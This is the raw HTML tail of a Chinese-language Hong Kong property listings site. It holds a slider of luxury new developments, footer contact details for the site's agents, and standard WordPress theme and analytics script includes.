.td_module_slide{height:166px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-2 .entry-title{font-size:22px;line-height:28px}}@media (max-width:500px){.iosSlider-col-2 .entry-title{font-size:18px;line-height:24px}}@media (min-width:1019px) and (max-width:1140px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:354px}}@media (min-width:768px) and (max-width:1018px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:268px}}@media (max-width:767px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:303px}}@media (max-width:500px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:200px}}@media (max-width:767px){.td_block_slide .iosSlider-col-1 .entry-title{font-size:26px;line-height:32px}}@media (max-width:500px){.td_block_slide .iosSlider-col-1 .entry-title{font-size:18px;line-height:24px}}@media (max-width:767px){.tdi_6 .td-slide-meta{max-width:calc(100% + 24px)}}</style><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"custom_title":"\u9999\u6e2f\u8c6a\u5b85\u522b\u5885","custom_url":"","block_template_id":"","header_text_color":"#","border_color":"#","accent_text_color":"#","title_tag":"","autoplay":"2","ms_title_tag":"","limit":"15","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-343","category_id":"2","taxonomies":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","linked_posts":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","image_size":"","meta_info_horiz":"content-horiz-left","meta_info_vert":"content-vert-bottom","mix_type":"","mix_type_h":"","title_color":"#","cat_bg":"#","cat_txt":"#","cat_bg_hover":"#","cat_txt_hover":"#","author_txt":"#","author_txt_hover":"#","date_txt":"#","comm_txt":"#","review_stars":"#","nav_icons_color":"#","class":"td_block_widget tdi_6","block_type":"td_block_slide","separator":"","in_all_terms":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","content_width":"","image_alignment":"50","image_height":"","meta_padding":"","art_title_space":"","category_margin":"","category_padding":"","category_radius":"0","show_cat":"inline-block","show_author":"inline-block","show_date":"inline-block","show_com":"inline-block","prev_tdicon":"","next_tdicon":"","nav_icon_size":"55","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","msf_title_font_header":"","msf_title_font_title":"Article title","msf_title_font_settings":"","msf_title_font_family":"","msf_title_font_size":"","msf_title_font_line_height":"","msf_title_font_style":"","msf_title_font_weight":"","msf_title_font_transform":"","msf_title_font_spacing":"","msf_title_":"","msf_cat_font_title":"Article category tag","msf_cat_font_settings":"","msf_cat_font_family":"","msf_cat_font_size":"","msf_cat_font_line_height":"","msf_cat_font_style":"","msf_cat_font_weight":"","msf_cat_font_transform":"","msf_cat_font_spacing":"","msf_cat_":"","msf_meta_font_title":"Article meta info","msf_meta_font_settings":"","msf_meta_font_family":"","msf_meta_font_size":"","msf_meta_font_line_height":"","msf_meta_font_style":"","msf_meta_font_weight":"","msf_meta_font_transform":"","msf_meta_font_spacing":"","msf_meta_":"","mix_color":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","color_overlay":"","color_overlay_h":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "1";
block_tdi_6.block_type = "td_block_slide";
block_tdi_6.post_count = "15";
block_tdi_6.found_posts = "146";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "10";
tdBlocksArray.push(block_tdi_6);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>香港豪宅别墅</span></h4></div><div id=tdi_6 class="td_block_inner"><div id="tdi_7" class="td-theme-slider iosSlider-col-1 td_mod_wrap"><div class="td-slider "><div id="tdi_7_item_0" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20260125/59606.html"  rel="bookmark" class="td-image-wrap " title="雅盈峰 Central Residence By The Park" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2026/01/1-15-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20260125/59606.html"  rel="bookmark" title="雅盈峰 Central Residence By The Park">雅盈峰 Central Residence By ...</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_1" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20251015/57859.html"  rel="bookmark" class="td-image-wrap " title="天玺·天2期 Phase 2 of Cullinan Sky" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2025/10/1_1-1-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/jiulong">九龙区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20251015/57859.html"  rel="bookmark" title="天玺·天2期 Phase 2 of Cullinan Sky">天玺·天2期 Phase 2 of Cullina...</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_2" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20250929/57528.html"  rel="bookmark" class="td-image-wrap " title="天御1期 Phase 1 of The Legacy" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2025/09/7-9-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20250929/57528.html"  rel="bookmark" title="天御1期 Phase 1 of The Legacy">天御1期 Phase 1 of The Legac...</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_3" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20250912/57155.html"  rel="bookmark" class="td-image-wrap " title="the MVP" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2025/09/1_1-1-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20250912/57155.html"  rel="bookmark" title="the MVP">the MVP</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_4" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20250813/56489.html"  rel="bookmark" class="td-image-wrap " title="尚岸 THE WAVE" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2025/08/1_1-1-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/xinjie">新界区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20250813/56489.html"  rel="bookmark" title="尚岸 THE WAVE">尚岸 THE WAVE</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_5" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20250525/55077.html"  rel="bookmark" class="td-image-wrap " title="滶晨（港岛南岸第5A期）" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2025/05/1-18-324x386.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20250525/55077.html"  rel="bookmark" title="滶晨（港岛南岸第5A期）">滶晨（港岛南岸第5A期）</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_6" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20250123/53014.html"  rel="bookmark" class="td-image-wrap " title="Beacon Peak 1期" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2025/01/0-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/jiulong">九龙区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20250123/53014.html"  rel="bookmark" title="Beacon Peak 1期">Beacon Peak 1期</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_7" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20250106/52691.html"  rel="bookmark" class="td-image-wrap " title="皇都 State Pavilia" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2025/01/14-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20250106/52691.html"  rel="bookmark" title="皇都 State Pavilia">皇都 State Pavilia</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_8" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20241113/52253.html"  rel="bookmark" class="td-image-wrap " title="太子道西233号" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2024/11/0-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/jiulong">九龙区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20241113/52253.html"  rel="bookmark" title="太子道西233号">太子道西233号</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_9" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20240927/51629.html"  rel="bookmark" class="td-image-wrap " title="天玺·天 Cullinan Sky" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2024/09/1-18-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/jiulong">九龙区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20240927/51629.html"  rel="bookmark" title="天玺·天 Cullinan Sky">天玺·天 Cullinan Sky</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_10" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20240506/49736.html"  rel="bookmark" class="td-image-wrap " title="峻誉·渣甸山 Jardini" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2024/05/6-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20240506/49736.html"  rel="bookmark" title="峻誉·渣甸山 Jardini">峻誉·渣甸山 Jardini</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_11" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20240412/49100.html"  rel="bookmark" class="td-image-wrap " title="帝景园 DYNASTY COURT" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2024/04/1-24-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20240412/49100.html"  rel="bookmark" title="帝景园 DYNASTY COURT">帝景园 DYNASTY COURT</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_12" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20240410/48973.html"  rel="bookmark" class="td-image-wrap " title="Mount Pokfulam" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2024/04/1-17-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20240410/48973.html"  rel="bookmark" title="Mount Pokfulam">Mount Pokfulam</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_13" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20240329/48719.html"  rel="bookmark" class="td-image-wrap " title="九龙塘 嘉琳｜庭院洋房大宅" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2024/03/2_1-8-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/haozhai">香港豪宅别墅</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20240329/48719.html"  rel="bookmark" title="九龙塘 嘉琳｜庭院洋房大宅">九龙塘 嘉琳｜庭院洋房大宅</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_14" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20240325/48518.html"  rel="bookmark" class="td-image-wrap " title="港岛南岸3B期 Blue Coast" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2024/03/1-71-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20240325/48518.html"  rel="bookmark" title="港岛南岸3B期 Blue Coast">港岛南岸3B期 Blue Coast</a></h3><div class="td-module-meta-info"></div></div></div></div><i class="td-slide-nav td-icon-left prevButton"></i><i class="td-slide-nav td-icon-right nextButton"></i></div></div></div> <!-- ./block1 --><aside id="media_image-3" class="td_block_template_8 widget media_image-3 widget_media_image"><h4 class="td-block-title"><span>新房帮小程序</span></h4><img width="430" height="430" src="https://cdn.hkxfb.com/wp-content/uploads/2022/03/1-9.jpg" class="image wp-image-37238  attachment-full size-full" alt="1 9 - 购买香港一手新房是选择即供付款还是建筑期付款？" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://cdn.hkxfb.com/wp-content/uploads/2022/03/1-9.jpg 430w, https://cdn.hkxfb.com/wp-content/uploads/2022/03/1-9-300x300.jpg 300w, https://cdn.hkxfb.com/wp-content/uploads/2022/03/1-9-420x420.jpg 420w" sizes="(max-width: 430px) 100vw, 430px" title="购买香港一手新房是选择即供付款还是建筑期付款？" /></aside>                                </div>
</div>
</div> <!-- /.td-pb-row -->
</div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->
<!-- Instagram -->
<div class="tdc-footer-wrap ">
<!-- Footer -->
<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 td_stretch_container">
<div class="td-container td-footer-bottom-full">
<div class="td-pb-row">
<div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.hkxfb.com/"><img class="td-retina-data" src="http://www.hkxfb.com/wp-content/uploads/2018/02/2722.png" data-retina="http://www.hkxfb.com/wp-content/uploads/2018/02/2722.png" alt="香港新房帮" title="香港新房帮"  /></a></aside></div><div class="td-pb-span9"><aside class="footer-text-wrap"><div class="block-title"><span>关于我们</span></div>专注为内地客户提供香港一手新房、香港豪宅、香港别墅、香港写字楼、香港楼市、香港房价等最新资料，倾力打造香港新楼盘资讯平台，发挥深港两地房产联动业务的优势，提供免费深港专车看房服务，协助客户办理香港房产买卖合约、按揭、小孩就读等相关手续。<div class="footer-email-wrap">联系我们: <a href="mailto:15107550381 邹先生 / 13902485121 郑小姐 / 中原地产内地客户专线">15107550381 邹先生 / 13902485121 郑小姐 / 中原地产内地客户专线</a></div></aside></div>        </div>
</div>
</div>
<!-- Sub Footer -->
<div class="td-sub-footer-container td-container-wrap td_stretch_container">
<div class="td-container">
<div class="td-pb-row">
<div class="td-pb-span td-sub-footer-menu">
<div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-37804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-37804"><a href="https://www.hkxfb.com/lianxiwomen">关于我们</a></li>
<li id="menu-item-10375" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10375"><a href="https://www.hkxfb.com/category/jiaodianxinpan">香港焦点新盘</a></li>
<li id="menu-item-10373" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10373"><a href="https://www.hkxfb.com/category/haozhai">香港豪宅别墅</a></li>
<li id="menu-item-10376" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10376"><a href="https://www.hkxfb.com/category/shangye">香港商业写字楼</a></li>
<li id="menu-item-10372" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10372"><a href="https://www.hkxfb.com/category/shipin">香港新楼盘视频</a></li>
<li id="menu-item-15766" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-15766"><a href="https://www.hkxfb.com/category/shenzhenxinpan">深圳一手新盘</a></li>
</ul></div>                </div>
<div class="td-pb-span td-sub-footer-copy">
&copy; Copyright  新房帮 -  <a href="https://beian.miit.gov.cn/#/Integrated/index" rel="nofollow" target="_blank" style="color:#ccc;">粤ICP备13039090号</a> <a href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=44030502010064" rel="nofollow" target="_blank"  style="color:#ccc;">粤公网安备 44030502010064号</a                </div>
</div>
</div>
</div>
</div><!--close td-footer-wrap-->
</div><!--close td-outer-wrap-->
<!--
Theme: Newspaper by tagDiv.com 2023
Version: 12.6.2 (rara)
Deploy mode: deploy
uid: 697aa4281d89c
-->
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.td-post-content .alignnone{margin:0;width:100%}.fenqulink a{padding-right:15px}@media (max-width:767px){.home .td-container.td-header-row.td-header-header,.home .tdc-content-wrap>.tdc-row,.home .tdc-content-wrap>.tdc-row:first-child{padding-left:0px!important;padding-right:0px!important}.home .td_block_big_grid_11 .td-animation-stack:nth-child(odd) .td-meta-info-container{padding-left:20px}.home .td-big-grid-wrapper .td_module_mx12 .td-meta-info-container,.home .td-big-grid-wrapper .td_module_mx5 .td-meta-info-container,.home .td-big-grid-wrapper .td_module_mx13 .td-meta-info-container{padding-left:20px}.home .dingpadding .td_block_inner,.home .ding3liebiao .td_block_inner{padding:0px 10px}}.td-footer-wrapper .block-title span{display:none}@media (min-width:767px){.footer-text-wrap{font-size:17px}}</style>
<div class="td-container"><script>
var _hmt = _hmt || [];
(function() {
var hm = document.createElement("script");
hm.src = "https://hm.baidu.com/hm.js?5474894fca3b4dde2218886405559313";
var s = document.getElementsByTagName("script")[0]; 
s.parentNode.insertBefore(hm, s);
})();
</script></div><!-- <link rel='stylesheet' id='yarppRelatedCss-css' href='https://www.hkxfb.com/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.6' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.hkxfb.com/wp-content/cache/wpfc-minified/e1yyoayw/64xhn.css" media="all"/>
<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/videojs-html5-player/videojs/video.min.js?ver=1.1.10" id="videojs-js"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.2" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.2" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.2" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.2" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.2" id="tdLoadingBox-js"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.6.2" id="tdDatei18n-js"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.2" id="tdAjaxSearch-js"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.2" id="tdLogin-js"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.2" id="tdMenu-js"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.2" id="tdInfiniteLoader-js"></script>
<!-- JS generated by theme -->
<script>
jQuery(document).ready(function() {
jQuery("#tdi_7").iosSlider({
snapToChildren: true,
desktopClickDrag: true,
keyboardControls: false,
responsiveSlideContainer: true,
responsiveSlides: true,
autoSlide: true,
autoSlideTimer: 2000,
infiniteSlider: true,
navPrevSelector: jQuery("#tdi_7 .prevButton"),
navNextSelector: jQuery("#tdi_7 .nextButton")
,
//onSliderLoaded : td_resize_normal_slide,
//onSliderResize : td_resize_normal_slide_and_update
});
});
</script>
<script>var td_res_context_registered_atts=["style_general_block_slide"];</script>
</body>
</html><!-- WP Fastest Cache file was created in 0.463 seconds, on 2026年1月29日 @ am8:04 --><!-- via php -->